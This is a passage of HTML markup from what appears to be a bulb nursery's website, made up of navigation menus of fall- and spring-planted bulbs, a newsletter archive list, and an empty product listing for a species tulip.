</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279313">Fall Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27280121">Tulips</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/30185859">Species</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Heart’s Delight</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<br>
